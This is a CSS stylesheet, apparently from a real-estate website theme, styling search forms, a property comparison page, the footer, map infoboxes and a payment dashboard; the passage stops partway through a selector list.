.preview_listing_unit:hover {
    background-color: #f5f8fa;
}

.preview_listing_unit h4 {
    font-size: 13px;
    margin-bottom: 0px;
    padding-left: 78px;
}

#preview_view_all {
    float: right;
    cursor: pointer;
}

#preview_view_all:hover {
    color: #f0f0f0;
}

.preview_title {
    font-size: 14px;
    color: #333;
    padding-left: 13px;
}

.preview_listing_unit img {
    width: 65px;
    height: auto;
    float: left;
    border-radius: 4pxl
}

.preview_details {
    color: #0073e1;
    padding-left: 79px;
    padding-top: 7px;
    font-weight: 500;
}

.preview_details .infocur {
    color: #0073e1;
    font-size: 13px !important;
}

.search_wr_5 #results {
    left: 0px;
}


.search_wr_5.with_search_on_start #results {
    left: 0px;
    top: auto;
    transform: translate(0, 100%);
    bottom: 0px;
}



.bottom_sixty {
    padding-left: 15px;
}

.adv1-holder {
    width: 926px;
    float: left;
    padding: 13px 5px;
    border-bottom-left-radius: 3px;
}

.with_search_on_start.without_search_form_float .adv1-holder,
.with_search_on_end.without_search_form_float .adv1-holder {
    float: left;
    padding: 0px 0px;
    border-bottom-left-radius: 3px;
    margin: 0px -7px;
}

#search_wrapper.with_search_form_float.float_search_closed.search_wr_3 .adv3-holder,
#search_wrapper.with_search_form_float.float_search_closed #advanced_submit_3,
#search_wrapper.with_search_form_float .adv4-holder,
#search_wrapper.with_search_form_float #search_wrapper_color,
#search_wrapper.with_search_form_float #advanced_submit_2,
#search_wrapper.with_search_form_float .adv1-holder,
#search_wrapper.with_search_form_float {
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
}

.sticky_adv_anime {
    top: -170px !important;
    position: fixed !important;
    width: 100%;
    transition: none !important;
}


#search_wrapper.with_search_form_float #search_wrapper_color {
    background-color: #fff;
}

#search_wrapper.with_search_form_float.float_search_closed {
    top: 100% !important;
    pointer-events: none;
    box-shadow: none;
    background: transparent;
}

#search_wrapper.search_wr_3.with_search_form_float.float_search_closed {
    top: 100%;
    margin-top: -40px;
}

#search_wrapper.with_search_form_float.float_search_closed.search_wr_3 .adv3-holder,
#search_wrapper.with_search_form_float.float_search_closed #advanced_submit_3,
#search_wrapper.with_search_form_float.float_search_closed .adv4-holder,
#search_wrapper.with_search_form_float.float_search_closed #search_wrapper_color,
#search_wrapper.with_search_form_float.float_search_closed #advanced_submit_2,
#search_wrapper.with_search_form_float.float_search_closed .adv1-holder {
    opacity: 0;
    background: transparent;
    box-shadow: none;
}

.with_search_form_float .adv-search-3.adv-search-1-close-extended form,
.with_search_form_float .adv-search-1-close-extended #advanced_submit_3,
.with_search_form_float .adv-search-1-close-extended .adv3-holder,
.with_search_form_float .adv-search-1-close-extended .adv4-holder,
.with_search_form_float.adv-search-1-close-extended #advanced_submit_2,
.with_search_form_float.adv-search-1-close-extended .adv1-holder {
    display: none;
}

.search_wr_2 .adv1-holder {
    background-color: transparent;
}

.adv-search-1 .form-control {
    width: 100%;
    display: inline;
    float: left;
    margin: 0px 10px 10px 0px;
    padding: 0px;
    font-size: 13px;
    color: #8593a9;
}

.advanced_search_shortcode .col-md-9,
.advanced_search_shortcode .col-md-2,
.advanced_search_shortcode .col-md-3,
.advanced_search_shortcode .col-md-4,
.advanced_search_shortcode .col-md-6,
.advanced_search_shortcode .col-md-8,
.adv-search-1 .col-md-2,
.adv-search-1 .col-md-3,
.adv-search-1 .col-md-4,
.adv-search-1 .col-md-6,
.adv-search-1 .col-md-8,
.adv-search-1 .col-md-9 {
    padding-right: 5px;
    padding-left: 5px
}

.adv-search-1.adv-search-2 .form-control {
    width: 100%;
}

#google_map_prop_list_sidebar .adv-search-1 .form-control {
    width: 100% !important;
}

#google_map_prop_list_sidebar .adv-search-1 .col-md-4,
#google_map_prop_list_sidebar .adv-search-1 .col-md-9,
#google_map_prop_list_sidebar .adv-search-1 .col-md-3,
#google_map_prop_list_sidebar .adv-search-1 .col-md-6 {
    padding-left: 0px;
}

.adv-search-1 input.form-control::-ms-input-placeholder,
.adv-search-1 input.form-control::-moz-placeholder,
.adv-search-1 input.form-control:-moz-placeholder,
.adv-search-1 input.form-control::-webkit-input-placeholder {
    color: #8593a9;
}

.wpresidence_slider_price {
    border: 0;
    color: #0073e1;
    font-weight: 500;
}

.adv-search-1 input.form-control::-moz-placeholder {
    opacity: 1;
}

.adv-search-1 input[type=text] {
    padding: 9px 0px 9px 13px;
}

.adv-search-1 .filter_menu_trigger {
    margin-top: 1px;
    padding: 9px 13px;
    overflow: hidden;
}

.adv-search-1 .filter_menu {
    margin-top: 1px;
    left: 15px;
    width: 100%;
    background-color: #fff;
    padding-bottom: 0px;
}

.adv-search-1 .filter_menu li {
    min-width: 185px;
}

#advanced_submit_2,
#advanced_submit_2_mobile {
    width: 259px;
    margin-right: 14px;
}

#search_wrapper #advanced_submit_2 {
    padding: 8px 34px;
}

#advanced_submit_2 {
    width: 184px;
    height: 100%;
    position: absolute;
    top: 0px;
    right: 0px;
    background-color: #0073e1;
    border: none;
    font-size: 16px;
    white-space: normal;
    line-height: 1.45em;
    font-weight: 500;
    margin-right: 0px;
    border-radius: 4px;
}

#advanced_submit_2:hover {
    background-color: #0761b7;
    color: #fff;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
}

#advanced_submit_2:focus {
    outline: none;
    outline-offset: 0px;
}

.adv_extended_options_text {
    float: left;
    font-size: 13px;
    margin-top: -3px;
    cursor: pointer;
    width: 100%;
    color: #0073e1;
    font-weight: 500;
}

#primary .adv_extended_options_text {
    margin-top: 5px;
}

.adv-search-1 .extended_search_check_wrapper,
.adv-search-1 .adv_extended_options_text {
    margin-left: 5px;
    margin-bottom: 10px;
}

#google_map_prop_list_sidebar .adv-search-1 .extended_search_check_wrapper,
#google_map_prop_list_sidebar .adv-search-1 .adv_extended_options_text {
    margin-left: 0px;
}

#google_map_prop_list_sidebar .adv_extended_options_text {
    margin-left: 0px;
    margin-top: 0px;
}

.adv_extended_options_text:hover {
    color: #0073e1;
}

.adv_results_wrapper .adv-search-1.adv_extended_class {
    position: relative;
}

.adv_extended_class2 {
    position: relative;
}

.adv_extended_class2 .adv1-holder {
    height: 120px;
    padding-bottom: 0px;
}

.extended_search_check_wrapper {
    float: left;
    width: 100%;
    position: relative;
    margin-left: 8px;
}

.adv-search-3 .extended_search_check_wrapper {
    width: calc(100% - 16px);
    margin-right: 8px;
}

.adv-search-3 #adv_extended_close_adv {
    right: -5px;
}


.adv-search-3 .extended_search_checker input[type="checkbox"],
.adv-search-3 .extended_search_checker label {
    float: left;
}

.extended_search_checker {
    float: left;
    width: 25%;
    margin: 5px 0px !important;
}

.slider_radius_wrap {
    font-size: 13px;
    color: #8593a9;
    font-weight: 500;
}

.extended_search_checker label {
    margin-bottom: 5px !important;
    color: #8593a9;
    height: 13px;
    width: calc(100% - 25px);
    font-weight: normal;
}

.checker_wrapper_half {
    padding: 0px;
}

.advanced_search_sidebar .extended_search_checker {
    float: left;
    width: 100%;
    margin: 5px 0px;
    display: inline;
}

.advanced_search_sidebar #adv_extended_options_text_widget {
    margin-bottom: 10px;
}

.advanced_search_shortcode .adv_extended_options_text {
    width: 100%;
    margin-top: -8px;
    cursor: pointer;
    margin-bottom: 7px;
    padding-left: 7px;
}

.search_wr_elementor .adv_extended_close_button,
#adv_extended_close_shortcode,
#adv_extended_close_half,
#adv_extended_close_mainform,
#adv_extended_close_short {
    position: absolute;
    top: 0px;
    right: 15px;
    cursor: pointer;
}

#adv_extended_close_sidebar {
    position: absolute;
    top: 0px;
    right: 0px;
    cursor: pointer;
}

.advanced_search_shortcode .extended_search_checker input {
    margin-bottom: 0px !important;
}


.advanced_search_shortcode .extended_search_checker {
    line-height: 13px;
}

#adv_extended_close_widget {
    position: absolute;
    top: 6px;
    right: 0px;
    cursor: pointer;
}

.advanced_search_sidebar .extended_search_check_wrapper {
    margin-left: 0px;
    margin-top: 10px;
}

.extended_search_check_wrapper {
    display: none;
}

.advanced_search_sidebar .col-md-2,
.advanced_search_sidebar .col-md-3,
.advanced_search_sidebar .col-md-4,
.advanced_search_sidebar .col-md-6,
.advanced_search_sidebar .col-md-8 {
    width: 100%;
    padding: 0px;
}

input[type="checkbox"] {
    position: relative;
    outline: 0px !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    height: 15PX;
    width: 15px;
    margin-bottom: 0px;
    margin-right: 5px;
    vertical-align: top;
    border: 1px solid #dde4e9;
    background-color: #fff;
    color: #565a5c;
    box-sizing: border-box;
    padding: 0;
    margin-top: 0px;
    border-radius: 4px;
}

input[type="checkbox"]:checked:before {
    outline: 0px !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    content: "\2713";
    content: "\f00c";
    position: absolute;
    font-size: 24px;
    left: 0px;
    top: -1px;
    text-align: center;
    width: 15px;
    color: #0073e1;
    display: inline-block;
    font-size: 13px;
    font-family: "Font Awesome 5 Free";
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 14px;
    font-weight: 800;
}

#adv_extended_close_adv {
    position: absolute;
    top: 0px;
    right: 15px;
    color: #8593a9;
    display: none;
    cursor: pointer;
}

#advanced_search_widget-11 #adv_extended_close_adv {
    right: 0px;
}

#adv_extended_options_text_mobile {
    width: 100%;
    margin-bottom: 10px;
}

#adv_extended_close_mobile {
    position: absolute;
    top: 0px;
    right: 15px;
    color: #8593a9;
    display: none;
    cursor: pointer;
}

#adv-search-mobile .extended_search_checker {
    width: 100%;
}

/*=Advanced Search 3
-------------------------------------------------------------------------------------*/

.adv-search-3 {
    width: 446px;
    top: 0px;
    right: 0px;
    position: absolute;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    height: auto;
}

.float_search_closed .adv-search-3 {
    box-shadow: none;
}

.adv3-holder {
    background-color: #fdfdfd;
    float: left;
    width: 100%;
    border-radius: 4px;
}

.adv-search-3 form {
    padding: 15px 7px 0px 7px;
}



.search_wr_3 .col-md-2,
.search_wr_3 .col-md-3,
.search_wr_3 .col-md-4,
.search_wr_3 .col-md-6 {
    width: 50%;
    padding-left: 5px;
    padding-right: 5px;
}

.search_wr_3.search_wrapper-close-extended#search_wrapper {
    bottom: 40px;
    z-index: 0;
    top: auto;
}

.search_wr_3#search_wrapper {
    width: 1110px;
    margin: 0px auto;
    position: absolute;
    border: none;
    bottom: 415px;
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}


#adv-search-header-3 {
    background-color: #0073e1;
    height: 40px;
    margin: 0px;
    padding: 13px 15px 10px 15px;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    width: 100%;
    pointer-events: auto;
    border-radius: 4px;
}

#adv-search-header-3:after {
    content: "\f0d7";
    position: absolute;
    right: 13px;
    font-size: 17px;
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: 700;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.float_search_closed #adv-search-header-1:after,
.float_search_closed #adv-search-header-3:after {
    content: "\f0d8";
}

.adv3-holder .form-control {
    display: inline-block;
}

.adv-search-3 .caret_filter {
    position: absolute;
    right: 15px;
    top: 17px;
}

.adv3-holder .adv_search_slider {
    width: 415px;
    margin: 5px 0px 0px 0px;
}


.adv-search-3 .filter_menu_trigger {
    margin-top: 0px;
    padding: 1px 0px;
}

.adv-search-3 .adv_extended_options_text {
    margin-bottom: 10px;
    padding-left: 7px;
}

#advanced_submit_3 {
    width: 202px;
    margin-top: 0px;
    margin-bottom: 15px;
    margin-left: 7px;
}

.adv-search-3 .extended_search_checker {
    float: none;
    width: 33%;
    margin: 3px 0px !important;
    display: inline-flex;
}

.adv-search-3 .filter_menu {
    margin-left: 0px;
}

.adv-search-3 .filter_menu li {
    min-width: 162px;
}

.fullscreen_search {
    z-index: 99 !important;
    border: none !important;
}

.fullscreen_search#search_wrapper {
    top: auto;
}

.search_wr_3.fullscreen_search#search_wrapper {
    bottom: 80%;
}

/*=Advanced Search 2
-------------------------------------------------------------------------------------*/
#search_wrapper.search_wr_2 {
    padding-bottom: 15px;
}

#search_wrapper.search_wr_2.with_search_form_float {
    padding: 15px 7px 0px 7px;
}

#search_wrapper.search_wr_2.with_search_form_float .adv_results_wrapper {
    width: 1085px;
}

#search_wrapper.search_wr_2.with_search_form_float .adv1-holder {
    width: 898px;
    padding-top: 0px;
}

#search_wrapper.search_wr_2.with_search_form_float #advanced_submit_2 {
    margin-top: 0px;
}

#adv-search-2 {
    max-width: 1124px;
}

.adv-search-1.adv-search-2.adv-search-1-close {
    display: none;
}

.archive .search_wr_2 .adv-search-1,
.page-template-advanced_search_results .search_wr_2 .adv-search-1 {
    margin: 0px auto;
}


.visible-wrapper {
    position: relative;
    z-index: 10;
}

.adv2_nopadding {
    padding: 0px !important;
}

#advanced_submit_22 {
    width: 100%;
}

.adv_results_wrapper {
    position: Relative;
    width: 1110px;
    height: auto;
    margin: 0px auto;

}

.search_wr_2 .adv_results_wrapper #adv-search-header-1 {
    display: none;
}

.adv_results_wrapper .adv1-holder {
    border: none;
    padding-left: 0px;
}

.adv_results_wrapper .adv-search-1 {
    bottom: 0px;
    border: none;
    background-color: #fdfdfd;
}

.search_wr_2 .adv_results_wrapper .adv-search-1 {
    background-color: transparent;
}

.adv_results_wrapper #advanced_submit_2 {
    padding: 26px 45px 37px 45px;
    height: 100%;
    background-color: #0073e1;
    margin-top: 0px;
    color: #fff;
}

/*auto-complete*/

.ui-menu .ui-menu-item {
    margin: 0 !important;
    width: 100% !important;
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    color: #222;
}

.ui-menu-item-wrapper {
    padding: 12px 10px !important;
    cursor: pointer;

}

.ui-menu .ui-state-focus {
    border: none !important;
    border-bottom: 1px solid #f0f0f0 !important;
    background-image: none !important;
    font-weight: normal !important;
    background-color: #0761b7 !important;
    color: #f0f0f0 !important;
}

.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
    border: 0px solid #f0f0f0 !important;
    color: #fff !important;
    font-weight: normal !important;
    font-family: 'Roboto', sans-serif;
    background: #0073e1 !important;
}

.search_wrapper .ui-widget-content {
    border: 0px solid #f0f0f0 !important;
}

/*=Compare Page
-------------------------------------------------------------------------------------*/
.compare_wrapper {
    float: left;
    width: 100%;
    margin-bottom: 26px;
}

.compare_title {
    padding-left: 15px;
}

.compare_item {
    width: 100%;
    height: auto;
    float: left;
    display: inline;
}

.compare_item:nth-child(odd) {
    background-color: #ffffff;
}

.compare_item:nth-child(even) {
    background-color: #F5F5F5;
}

.compare_yes {
    font-size: 18px;
    color: #1ABC9C;
    margin-top: -2px;
}

.compare_no {
    font-size: 18px;
    color: #ED5565;
    margin-top: -2px;
}

.compare_legend_head {
    width: 120px;
    height: 230px;
    float: left;
    display: inline;
}

.compare_item_head {
    width: 135px;
    height: 300px;
    margin-right: 20px;
    float: left;
    max-width: 265px;
}

.compare_item_head a:hover {
    text-decoration: none;
}


.compare_item_head h4 {
    margin-top: 13px;
    margin-bottom: 8px;
}

.compare_item_head .property_price {
    line-height: 22px;
    color: #0073e1;
    font-size: 18px;
    margin-bottom: 12px;
}

.compar-4 .compare_item_head:nth-child(5) {
    margin-right: 0px !important;
}

.compare_legend_head_in {
    width: 120px;
    padding-left: 5px;
    float: left;
    display: inline;
    font-size: 12px;
    line-height: 1.3em;
    margin-top: 9px;
    margin-bottom: 9px;
    box-sizing: border-box;
}

.prop_value {
    width: 135px;
    padding-right: 10px;
    float: left;
    font-size: 12px;
    line-height: 1.3em;
    /* min-height: 28px; */
    margin-top: 9px;
    /* padding-top: 4px; */
    margin-bottom: 9px;
    max-width: 285px;
}


.compar-1 .compare_item_head {
    width: 32%;
    height: 290px;
}

.compar-1 .prop_value {
    width: 32%;
}

.compar-2 .compare_item_head {
    width: 32%;
    height: 290px;
}

.compar-2 .prop_value {
    width: 32%;
}

.compar-1 .compare_legend_head,
.compar-1 .compare_legend_head_in,
.compar-2 .compare_legend_head,
.compar-2 .compare_legend_head_in,
.compar-3 .compare_legend_head,
.compar-3 .compare_legend_head_in {
    width: 20%;
}

.compar-3 .compare_item_head {
    width: 27%;
    height: 290px;
}

.compar-3 .prop_value {
    width: 27%;
    padding-right: 20px;
}

.compar-3 .prop_value:last-child {
    padding-right: 0px;
}

.compar-4 .compare_item_head {
    width: 20.9%;
    height: 270px;
}

.has_header_type4 .compar-4 .compare_item_head {
    width: 20%;
}

.compar-4 .prop_value {
    width: 20.9%;
    margin-right: 20px;
}

.compar-4 .prop_value:last-child {
    margin-right: 0px;
}


/*=Footer
-----------------------------------------------------------------------------------*/
#colophon {
    background-color: #2c2c2c;
    color: #bbb;
}

#colophon .textwidget,
#colophon .category_list_widget li,
#colophon .subfooter_menu a,
.copyright,
#colophon .price_label,
#colophon .contact_sidebar_wrap p {
    font-size: 14px;
}

#colophon .category_no {
    margin-left: 5px;
}

.sticky_footer {
    position: fixed;
    bottom: 0px;
    left: 0px;
    width: 100%;
}

#colophon.boxed_footer,
#colophon.sticky_footer.boxed_footer {
    width: 1200px;
    left: 0;
    right: 0;
    margin: 0px auto;
    box-shadow: 0 5px 15px rgba(0, 0, 0, .1);
}


#fourth .xoxo {
    margin-right: 0px;
}

#colophon a,
#colophon li a {
    color: #bbb;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    border: none;
    line-height: 22px;
    font-weight: normal;
    font-size: 14px;
}

#colophon a:hover,
#colophon li a:hover {
    color: #0073e1;
    text-decoration: none;
}

#colophon .widget_latest_title a {
    font-weight: 500;
}

#colophon .xoxo {
    padding-top: 45px;
}

.widget-title-footer {
    font-size: 16px;
    color: #eee;
    line-height: 26px;
    font-weight: 500;
    margin-bottom: 20px;
}

#colophon .widget-container li {
    margin-bottom: 4px;
    padding-bottom: 4px;
    border: none;
    vertical-align: top;
    line-height: 22px;
}

.contact-box,
.backtop {
    font-size: 15px;
    background-color: #fff;
    position: fixed;
    bottom: 10px;
    right: -60px;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    z-index: 100;
    opacity: 0;
    transition: all .2s ease-in-out;
    box-shadow: 0 0 27px 0 rgba(0, 0, 0, .045);
    opacity: 0;
    z-index: 102;
    color: #fff;
    border-radius: 4px;
    color: #222;
    text-decoration: none;
}

.contact-box a,
.backtop a {
    color: #5c727db3;
}

.contact-box {
    bottom: 10px;
    right: -125px;
    z-index: 100;
    margin-right: 60px;
}

.islive {
    right: 15px;
    opacity: 0.9;
}

.wpsestate_is_contact_single{
    margin-right:0px;
}

.contactformwrapper {
    position: fixed;
    right: 45px;
    bottom: 80px;
    z-index: 300;
    transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    background-color: #fff;
    padding: 30px;
    width: 312px;
}
.contactformwrapper.wpsestate_is_contact_single{
    right:5px
}

.contact_close_button {
    position: absolute;
    right: 0px;
    top: 5px;
    /* background: #0c73e1; */
    width: 30px;
    height: 30px;
    color: #222;
    font-size: 16px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
}
.contact_close_button:hover{
    color:#0c73e1;
}
.contactformwrapper:before {
    content: " ";
    width: 0;
    height: 0;
    border-left: 16px solid transparent;
    border-right: 16px solid transparent;
    border-top: 16px solid #f0f0f0;
    bottom: -17px;
    right: 29px;
    position: absolute;
}

.contactformwrapper:after {
    content: " ";
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 15px solid #fff;
    bottom: -15px;
    right: 30px;
    position: absolute;
}

.contactformwrapper.wpsestate_is_contact_single:before{
    right: 19px;
}
.contactformwrapper.wpsestate_is_contact_single:after{
    right: 20px;
}


.contactformwrapper p {
    font-size: 13px;
    margin-bottom: 13px;
}

.contactformwrapper button {
    color: #fff;
}

.footer-contact-form {
    position: absolute;
    right: 0;
    bottom: 70px;
    z-index: 100;
    padding: 20px;
    border: 1px solid #dfdfdf;
    background-color: #f9f9f9;
    -webkit-box-shadow: 0 0 50px 10px rgba(0, 0, 0, .15);
    -moz-box-shadow: 0 0 50px 10px rgba(0, 0, 0, .15);
    box-shadow: 0 0 50px 10px rgba(0, 0, 0, .15);
}

#btn-cont-submit {
    width: 100%;
    margin-bottom: 0px !important;
}

.copyright {
    margin-left: 45px;
    float: left;
    line-height: 60px;
}

.sub_footer {
    width: 100%;
    height: 60px;
    background-color: #272727;
}

.sub_footer_content {
    width: 100%;
    max-width: 1200px;
    margin: 0px auto;
}

.subfooter_menu {
    float: right;
    margin-right: 45px;
    text-align: right;
    display: inline-flex;
}

.wpestate_support_link {
    line-height: 60px;
}

#colophon .subfooter_menu a {
    padding-bottom: 0px;
}

.subfooter_menu li {
    display: inline;
    font-size: 13px;
    margin-left: 26px;
}

.subfooter_menu .menu>li {
    line-height: 60px;
    height: 60px;
}

.footer_back_repeat {
    background-repeat: repeat;
}

.footer_back_repeat_x {
    background-repeat: repeat-x;
}

.footer_back_repeat_y {
    background-repeat: repeat-y;
}

.footer_back_repeat_no {
    background-repeat: no-repeat;
}



/*=infobox
-------------------------------------------------------------------------------------*/

.info_details {
    margin: 0px;
    padding: 0px;
    width: 350px;
    position: absolute;
    background: #ffffff;
    margin-left: -90px;
    margin-top: -140px;
    box-shadow: 3px 1px 20px 0 rgba(65, 65, 65, 0.19);
}



.info_details.price_infobox {
    margin-top: -135px;
    border-radius: 3px;
}

.info_details.price_infobox:After {
    display: none;
}

.leaflet-popup-content .info_details.price_infobox {
    margin-top: -80px;
}

.leaflet-popup-content .info_details.openstreet_map_price_infobox {
    margin-top: -110px;
}

.leaflet-popup-content .info_details.openstreet_map_price_infobox:after {
    display: none;
}

.contact_info_details {
    height: 140px;
    margin-top: 0px;
    margin-left: 0px;
    left: -109px;
}

.leaflet_contact.contact_info_details {
    left: -157px;
    top: -124px;
}

.info_details.contact_info_details {
    padding: 0px 10px;
}


.contact_info_details:after {
    top: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    border-top-color: #c2cbd9;
    border-width: 15px;
    left: 50%;
    margin-left: -15px;
}

.contact_info_details h2 {
    font-size: 25px;
    font-weight: 500;
    color: #0073e1;
    background-color: #fff;
    float: left;
    width: 100%;
    text-align: center;
    margin-top: 40px;
}

/*400 161*/
.info_details img {
    float: left;
    width: 90px;
}

#infocloser {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 16px;
    height: 16px;
    background-color: #ffffff;
    z-index: 999999;
    background-image: url('./css/css-images/closeicon.png');
    cursor: pointer;
    border-top-right-radius: 4px;
}


#infobox_title a,
#infobox_title a:hover {
    text-decoration: none;
}

#infobox_title:hover,
.info_details a:hover {
    color: #0073e1;
    text-decoration: none;
}

#info_inside {
    padding-left: 13px;
    float: left;
    font-size: 14px;
    margin-top: 13px;
    color: #717374;
    width: 100%;
}

.info_idx {
    height: 236px !important;
    margin-top: -306px !important;
    margin: 0px;
    padding: 0px;
    width: 300px;
    max-width: 480px;
    position: absolute;
    background: #ffffff;
    box-shadow: 3px 5px 13px 0px rgba(29, 29, 29, 0.05);
    margin-left: -90px;
    border-bottom: 3px solid #8593a9;
}

.info_idx img {
    width: 300px;
    height: auto;
}

.info_idx #info_inside {
    margin-top: 0px;
}


.idx-price {
    color: #0073e1;
}

.prop_detailsx {
    width: 100%;
    float: left;
    display: inline;
    font-size: 14px !important;
    padding: 0px 0px 0px 14px;
    text-transform: lowercase;
    background-color: #fff;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    margin-top: 0px;
    color: #5c727d;
}

#googleMap_shortcode .prop_detailsx,
#googleMapSlider .prop_detailsx {
    margin-top: 2px;
}

.prop_pricex {
    font-size: 14px!important;
    color: #0073e1;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    font-weight: 500;
    float: left;
    display: inline-block;
    padding: 0px 0px 0px 10px;
}

.infobox_details {
    float: left;
    padding-left: 0px;
    font-weight: 500;
    margin-top: 5px;
    display: inline-block;
    width: 70%;
}

.infobox_wrapper_image {
    float: left;
    display: inline-block;
}

.infobox_title {
    float: left;
    display: inline-block;
    width: 250px;
    margin-bottom: 5px;
    height: auto;
}

#infobox_title {
    font-size: 14px;
    color: #222;
    padding: 0px 0px 0px 10px;
    margin-top: 10px;
    float: left;
    font-weight: 500;
    line-height: 1.2em;
}


.infocur {
    color: #0073e1;
    font-size: 14px !important;
    margin-left: 5px;
}

.infocur.infocur_first {
    margin-left: 0px;
    margin-right: 5px;
}

.infocur.infocur_first:empty {
    margin-right: 0px;
}

#infobath {
    font-size: 13px !important;
    background-repeat: no-repeat;
    margin-left: 10px;
    color: #5c727d;
    background-position: 0px 0px;
    line-height: 22px;
    margin-top: 0px;
}

#inforoom {
    font-size: 13px !important;
    background-repeat: no-repeat;
    margin-left: 10px;
    color: #5c727d;
    background-position: 0px 0px;
    margin-top: 0px;
}

#infosize {
    font-size: 13px !important;
    background-repeat: no-repeat;
    margin-left: 10px;
    padding-left: 0px;
    color: #5c727d;
    background-position: 0px 0px;
    line-height: 22px;
    margin-top: 0px;
}

/*=POI
--------------------------------------------------------------------------------------*/

.google_map_poi_marker {
    position: absolute;
    top: 77px;
    left: 45px;
}

.wpestate_property_media_section_wrapper .google_map_poi_marker {
    top: 125px;
    z-index: 99;
    left: 15px;
}

.wpestate_property_media_section_wrapper #gmapzoomminus.smallslidecontrol,
.wpestate_property_media_section_wrapper #gmapzoomplus.smallslidecontrol {
    display: block;
}

#carousel-listing .google_map_poi_marker {
    top: 125px;
    z-index: 99;
    left: 15px;
    display: none;
}

.google_map_shortcode_wrapper .google_map_poi_marker {
    top: 107px;
    z-index: 99;
    z-index: 1;

    left: 15px;
}

.google_poish,
#google_poi_clear,
.google_poi {
    position: relative;
    background-color: #fff;
    color: #8f9eb6;
    cursor: pointer;
    margin-top: 5px;
    font-size: 12px;
    pointer-events: auto;
    padding: 7px;
    border: 1px solid #fff;
    width: 31px;
    height: 31px;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    border-radius: 4px;
}

.google_poish.poi_active,
.google_poi.poi_active {
    border: 1px solid #ebba7c;
}

.google_poish img,
.google_poi img {
    vertical-align: baseline;
}

.estate_poi_box {
    background: #ffffff;
    box-shadow: 3px 5px 13px 0px rgba(29, 29, 29, 0.05);
    padding: 5px 5px;
    font-size: 11px !important;
    color: #8593a9;
    min-width: 130px;
    text-align: center;
}

.google_poi .tooltip {
    position: absolute;
    top: 0px;
    left: 0px;
    transition: initial;
}

/*=Dashboard
-------------------------------------------------------------------------------------*/

.listing_upgrade,
.listing_submit_normal,
#pick_pack {
    background-image: url('img/paypal_button.png');
    width: 169px;
    height: 69px;
    cursor: pointer;
    float: left;
    margin-right: 15px;
    background-repeat: no-repeat;
    margin-bottom: 10px;
    background-position: 50%;
}

.stripe-button-el {
    background-image: url('img/stripe_button.jpg') !important;
    width: 169px;
    height: 69px;
    cursor: pointer !important;
    border-radius: 0px !important;
    float: left !important;
    margin-right: 15px !important;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0) !important;
}

.stripe-button-el span {
    display: none !important;
}

.payment-container .listing_upgrade,
.payment-container .listing_submit_normal {
    background-image: url('img/paypal_button.jpg');
    width: 169px;
    height: 69px;
    cursor: pointer;
    font-size: 0px;
    margin: 10px 10px;
    float: left;
    background-color: transparent;
    color: transparent;
    border-radius: 4px;
}


#direct_pay_modal {
    top: 100px;
}

#send_direct_bill {
    width: 225px;
    height: 40px;
    background-color: #0073e1;
    color: #fff;
    margin: 6px 20px 5px 0px;
    cursor: pointer;
    padding: 10px 15px;
    font-weight: normal;
    font-size: 16px;
    border-radius: 4px;
    margin: 0px auto;
    margin-top: 13px;
}

#direct_pay_modal .listing-submit {
    font-size: 15px;
    padding: 22px;
    line-height: 1.4em;
    margin-bottom: 0px;
    height: auto;
}

#direct_pay_modal .to_be_paid {
    width: 100%;
    display: inline-block;
    text-align: center;
}

#direct_pay_modal .modal-title {
    text-align: center;
    padding-top: 10px;
}

#direct_pay_modal .close {
    margin: 10px;
}


#profile-image {
    border-radius: 4px;
    margin-bottom: 15px;
}

#google_developer_location,
#google_agency_location {
    color: #fff;
    margin-left: 15px;
}

#package_pick label {
    width: auto;
    float: left;
}

.fullp {
    width: 100%;
    float: left;
    margin: 26px 0px;
}

.fullp-button {
    width: 100%;
    float: left;
    margin: 15px 0px 0px 15px;
}

.profile-page input[type=text],
.profile-page input[type=password],
.profile-page input[type=email],
.profile-page input[type=url],
.profile-page input[type=number],
.profile-page textarea {
    margin: 0px 0px 15px 0px;
}

.submit_container select {
    margin-bottom: 14px;
    border-radius: 4px;
    color: #8593a9;
}

.submit_form_row {
    float: left;
    width: 100%;
    margin-left: 12px;
}

.upload_explain {
    font-size: 11px;
    float: left;
}

#aaiu-uploader {
    margin: 10px 0px;
    float: left;
    width: 255px;
}

.change_pass {
    margin-top: 0px;
}

.submit_container #aaiu-uploader {
    width: auto;
}

#about_me {
    width: 100%;
    height: 262px;
}

.wpestate_dashboard_content_wrapper .wpresidence_button:hover,
.wpresidence_button.mess_send_reply_button:hover,
.wpresidence_button.mess_send_reply_button2:hover,
#floor_submit:hover,
#register_agent:hover,
